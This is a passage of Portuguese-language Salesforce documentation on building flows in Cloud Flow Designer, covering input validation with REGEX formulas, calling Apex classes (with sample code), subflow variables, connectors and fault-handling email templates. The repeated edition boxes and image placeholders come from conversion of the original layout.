Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

# Tarefas comuns

## <span id="page-4422-0"></span>Gerenciar elementos de fluxo, recursos e conectores

Personalize seu fluxo adicionando, editando ou removendo elementos, recursos e conectores.



## CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Recursos de fluxo](#page-4466-0)

[Conectores de fluxo](#page-4484-0)

# Validar entradas de usuários com fórmulas de fluxo

Como nas regras de validação regulares, você pode validar o que os usuários inserem em telas de fluxo.

- **•** A expressão de fórmula deve retornar um valor booliano (TRUE ou FALSE).
- **•** Se a expressão for avaliada como TRUE, a entrada será válida. Se a expressão for avaliada como FALSE, a mensagem de erro será exibida ao usuário.
- **•** Se o usuário deixar o campo em branco e o campo não for obrigatório, o fluxo não validará o campo.

Quando você configura um campo de entrada de tela:

- **1.** Na seção Validação de entrada, selecione Validar.
- **2.** Defina valores permitidos para o campo inserindo uma expressão de fórmula booliana.

Nota:

- **•** A expressão de fórmula deve retornar um valor booleano.
- **•** Se a expressão da fórmula for avaliada como TRUE, a entrada é válida.
- **•** Se a expressão da fórmula for avaliada para FALSE, a mensagem de erro será exibida ao usuário.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** Se o usuário deixar o campo em branco e o campo não for obrigatório, o fluxo não será validado.

**3.** Personalize a mensagem de erro que aparecerá se a entrada do usuário falhar na validação.

Clique em <sub>par</sub> para alternar entre o editor de texto simples e o editor de rich text. Se o editor de rich text for usado, o conteúdo será salvo como HTML.

Exemplo:

**•** Validar o formato de um endereço de email:

REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Validar o formato de um CEP:

```
REGEX({!Zipcode}, "\\d{5}(-\\d{4})?")
```
## Definir condições de fluxo

Controle quando um fluxo aceita um resultado de decisão específico ou aguarda um evento de espera específico.

Antes de começar, crie o elemento Decisão ou Esperar ao qual serão adicionadas condições. Para adicionar condições a um evento de espera, selecione **Esperar por este evento somente se condições adicionais forem atendidas**.

**1.** Configure as condições.

Em tempo de execução, as condições são avaliadas na ordem que você especificou.



data, a data é ajustada em dias, não em horas.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

**2.** Identifique a lógica entre as condições.



## CONSULTE TAMBÉM:

[O que são condições de espera?](#page-4465-0) [Elemento de espera do fluxo](#page-4463-0) [Elemento de decisão do fluxo](#page-4440-0)

## Enviar email a partir de um fluxo

Para enviar um email a partir do fluxo, chame um alerta por uma ação de fluxo de trabalho de alerta por email ou crie um email no fluxo.

#### **[Elemento Alerta por email](#page-4441-0)**

Envia um email usando um alerta de email de fluxo de trabalho para especificar modelo de email e destinatários. O fluxo fornece somente o ID do registro.

#### **[Elemento Enviar email](#page-4458-0)**

Envia um email especificando manualmente o assunto, corpo e destinatários no fluxo.

CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0)

# Chamada do Apex code por meio de um fluxo

O Cloud Flow Designer tem muitos recursos, mas, às vezes, seu fluxo precisa fazer mais do que os elementos padrão permitem. Nesse caso, chame uma classe do Apex no fluxo usando um destes dois elementos de fluxo: Plug-in do Apex e Chamar Apex.

Os desenvolvedores têm duas opções quando precisam disponibilizar uma classe do Apex em um fluxo.

Dica: Recomendamos usar a anotação @InvocableMethod em vez da interface Process.Plugin.

Embora a interface Process. Plugin permita personalizar a maneira como a classe aparece na paleta, a anotação @InvocableMethod oferece mais recursos. A tabela a seguir descreve os recursos que cada opção oferece suporte.



Disponível em: Salesforce Classic e Lightning Experience



Exemplo: Para demonstrar a diferença entre os dois métodos de implementação, aqui estão duas classes que fazem a mesma coisa: obter o nome de uma conta em um fluxo e retornar o seu ID.

Esta classe implementa a anotação @InvocableMethod.

```
global class lookUpAccountAnnotation {
   @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
     for (Account account : accounts) {
        accountIds.add(account.Id);
      }
     return accountIds;
   }
}
```
Esta classe implementa a interface @Process.Plugin.

```
global class lookUpAccountPlugin implements Process.Plugin {
  global Process.PluginResult invoke(Process.PluginRequest request) {
     String name = (String) request.inputParameters.get('name');
     Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
     Map<String,Object> result = new Map<String,Object>();
     result.put('accountId', account.Id);
     return new Process.PluginResult(result);
   }
  global Process.PluginDescribeResult describe() {
     Process.PluginDescribeResult result = new Process.PluginDescribeResult();
     result.Name = 'Look Up Account ID By Name';
     result.Tag = 'Account Classes';
     result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
           new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
         };
      result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
            Process.PluginDescribeResult.ParameterType.STRING)
                };
      return result;
   }
}
```
Observe que lookupAccountAnnotation (11 linhas) tem metade do tamanho de lookupAccountPlugin (28 linhas). Além disso, dado que a anotação tem suporte para operações em massa, lookupAccountAnnotation realiza uma consulta por lote de entrevistas. lookupAccountPlugin realiza uma consulta por entrevista.

CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0)

## Exibindo entradas e saídas de outras versões do fluxo mencionado

Ao configurar um elemento de subfluxo, exiba as variáveis de uma versão específica do fluxo referenciado. Fazer isso permite que você configure fluxos referenciados e rascunho mestre ao mesmo tempo.

A partir de um elemento de subfluxo, só é possível atribuir valores às variáveis do fluxo referenciado que permitam acesso de entrada. Da mesma forma, só é possível atribuir valores a partir das variáveis do fluxo referenciado que permitam acesso de saída. O Tipo de entrada/saída da variável determina esse acesso. Para alterar o Tipo de entrada/saída da variável, abra o fluxo referenciado para [editar a variável](#page-4481-0).

Por padrão, essa lista suspensa contém as variáveis da versão atualmente ativa do fluxo referenciado. Se o fluxo referenciado não tem uma versão ativa, a lista suspensa contém as variáveis da versão mais recente do fluxo referenciado.

Para preencher as listas suspensas com as variáveis de outra versão do fluxo referenciado, conclua as etapas a seguir. Faça o mesmo para exibir as descrições das variáveis do fluxo referenciado.

- **1.** Na sobreposição do subfluxo, expanda a seção Atribuições de variável de entrada/saída.
- **2.** Clique em **Exibir a entrada/saída de outras versões**.
- **3.** Use uma ou mais das opções a seguir.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"



Ao configurar atribuições de entrada e saída de subfluxo, é possível especificar variáveis de qualquer versão do fluxo referenciado. Dessa forma, você pode desenvolver o fluxo principal e o fluxo referenciado em paralelo, enquanto mantém outra versão do fluxo referenciado ativa para seus usuários. Quando você salva o fluxo principal, porém, o Cloud Flow Designer realiza uma validação em relação à versão atualmente ativa do fluxo referenciado. Se esse fluxo não tem uma versão ativa, a versão mais recente é validada. Se você vir mensagens de validação sobre variáveis que não foram localizadas ou que foram configuradas diferentemente no fluxo referenciado, ainda assim poderá salvar o fluxo. Contudo, resolva todos os erros de validação antes de ativar o fluxo principal.

CONSULTE TAMBÉM:

[Elemento de subfluxo do fluxo](#page-4462-0)
# Adicionar valores a uma variável de coleção

Depois de criar uma variável de coleção, preencha-a com valores para referenciar ao longo do fluxo. Você não pode usar um elemento de Pesquisa de registro ou de Pesquisa rápida para preencher uma variável de coleção, mas há algumas alternativas.

Para usar os valores de fora do fluxo, defina o Tipo de entrada/saída da variável de coleção como "Entrada" e use os parâmetros do URL, controladores do Visualforce ou entradas de subfluxo. Quando os valores vierem de fora do fluxo, eles podem ser definidos apenas no início da entrevista do fluxo.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

[Recurso variável da coleção de fluxo](#page-4469-0)

[Fluxo de amostra que preenche uma variável de coleção](#page-4512-0)

# <span id="page-4429-1"></span>Definir o caminho que um fluxo toma

Identifique quais elementos o fluxo executa e em qual ordem, conectando os elementos em sua tela.

- **1.** Na tela, localize o nó na parte inferior do elemento de origem.
- **2.** Arraste o nó para o elemento de destino.
- **3.** Se for solicitado, selecione o resultado que deve ser atribuído ao caminho.

## CONSULTE TAMBÉM:

[Remover conectores de um fluxo](#page-4429-0) [Conectores de fluxo](#page-4484-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0)

# <span id="page-4429-0"></span>Remover conectores de um fluxo

Não é possível modificar os elementos de destino ou de origem de um conector; portanto, para alterar um caminho, exclua o conector e adicione um novo.

Se você exclui um conector referente a um resultado específico, o resultado não é excluído do elemento de origem. No entanto, se você excluir um resultado de um elemento de decisão, o conector do resultado também é excluído.

**1.** No seu fluxo, selecione o conector para excluir.

Quando você seleciona um conector, sua cor muda de cinza para verde. Se você estiver tendo problemas ao selecionar um conector, clique e arraste uma área na tela que inclui o conector.

**2.** Pressione DELETE.

CONSULTE TAMBÉM:

[Definir o caminho que um fluxo toma](#page-4429-1) [Conectores de fluxo](#page-4484-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

# <span id="page-4430-0"></span>Personalizar o que acontece quando um fluxo falha

Se seu fluxo contiver um elemento que interaja com o banco de dados do Salesforce, como o elemento Atualizar registro ou Enviar para aprovação, ele poderá falhar. Modifique o comportamento padrão adicionando caminhos de falha a todos os elementos que possam falhar.

#### [O que acontece quando um fluxo falha?](#page-4430-1)

Ao decidir se deve ou não personalizar o tratamento de erros em seu fluxo, leve em conta o comportamento padrão de um fluxo com falha.

#### [Configurar cada caminho de falha para lhe enviar um email \(prática recomendada\)](#page-4431-0)

Uma prática recomendada é configurar os conectores de falha em seu fluxo para que você sempre receba um email quando um fluxo falhar. No email, inclua os valores atuais de todos os recursos do fluxo. Os valores de recursos podem fornecer insight sobre a razão da falha do fluxo.

#### [Personalizar a mensagem de erro para usuários do fluxo em execução \(prática recomendada\)](#page-4433-0)

Uma prática recomendada é exibir para seu usuário uma mensagem melhor do que "Uma falha não tratada ocorreu neste fluxo". Faça isso somente se o método de distribuição que você está usando suportar fluxos contendo telas. Em outras palavras, não faça isso se seu fluxo for distribuído por meio de um processo.

#### [Outros exemplos de tratamento de erros em fluxos](#page-4433-1)

Os exemplos de uso de conectores de falha para tratar erros de fluxo incluem solicitar correções do usuário e ignorar o erro.

# CONSULTE TAMBÉM:

<span id="page-4430-1"></span>[Conectores de fluxo](#page-4484-0) [Elementos de fluxo](#page-4436-0) [Definir o caminho que um fluxo toma](#page-4429-1)

#### O que acontece quando um fluxo falha?

Ao decidir se deve ou não personalizar o tratamento de erros em seu fluxo, leve em conta o comportamento padrão de um fluxo com falha.

Isto é o que acontece por padrão.

**•** Essa mensagem de erro é exibida ao usuário em execução — aquele que está executando o fluxo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

**•** O usuário em execução não pode prosseguir com o fluxo nem retornar a uma parte anterior.

**•** O administrador que criou o fluxo recebe um email de falha. O email detalha o elemento que falhou, sua mensagem de erro e quais elementos foram executados durante a entrevista que falhou. Este é um exemplo de mensagem de erro de um email de falha.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
#### CONSULTE TAMBÉM:

<span id="page-4431-0"></span>[Personalizar o que acontece quando um fluxo falha](#page-4430-0)

Configurar cada caminho de falha para lhe enviar um email (prática recomendada)

Uma prática recomendada é configurar os conectores de falha em seu fluxo para que você sempre receba um email quando um fluxo falhar. No email, inclua os valores atuais de todos os recursos do fluxo. Os valores de recursos podem fornecer insight sobre a razão da falha do fluxo.

**1.** Crie um modelo de texto que inclua os valores de todos os recursos do fluxo.

Com isso, você poderá ver os valores exatos das variáveis do fluxo quando a entrevista falhou. Além disso, se o fluxo contiver telas, você verá exatamente o que o usuário inseriu e selecionou.

Segue um exemplo de modelo de texto para o fluxo Pesquisa de satisfação do cliente no Cloud Flow Designer.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

Error: {!\$Flow.FaultMessage}

```
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: { ! Company Name }
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Configure um elemento Enviar email. Use o modelo de texto como o corpo e seu endereço de email como o destinatário. Neste exemplo, Corpo está configurado para o modelo de texto que criamos: {!allVariableValues}.



**3.** A partir de cada elemento que pode falhar, desenhe um conector de falha para o elemento Enviar email. Neste exemplo, Criar registro é o único elemento que suporta conectores de falha.



CONSULTE TAMBÉM:

[Recurso do modelo de texto do fluxo](#page-4480-0)

[Elemento Enviar email de fluxo](#page-4458-1)

[Personalizar o que acontece quando um fluxo falha](#page-4430-0)

<span id="page-4433-0"></span>Personalizar a mensagem de erro para usuários do fluxo em execução (prática recomendada)

Uma prática recomendada é exibir para seu usuário uma mensagem melhor do que "Uma falha não tratada ocorreu neste fluxo". Faça isso somente se o método de distribuição que você está usando suportar fluxos contendo telas. Em outras palavras, não faça isso se seu fluxo for distribuído por meio de um processo.

**1.** Crie um modelo de texto que contenha uma mensagem de erro mais amistosa.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B>  $\rm  FONT $>$$ <P>Your admin has received an email about this error.</P>

- **2.** Adicione um elemento Tela. Em um campo Exibir texto, referencie o modelo de texto.
- **3.** Para cada elemento que pode falhar, desenhe um conector de falha para o elemento Tela. Neste exemplo, Criar registro é o único elemento que suporta conectores de falha. Depois que o fluxo exibir a mensagem de erro aprimorada ao usuário, ele enviará um email ao administrador com informações de depuração.

## CONSULTE TAMBÉM:

<span id="page-4433-1"></span>[Elemento de tela do fluxo: Campos de texto de exibição](#page-4458-0) [Recurso do modelo de texto do fluxo](#page-4480-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0)

Outros exemplos de tratamento de erros em fluxos

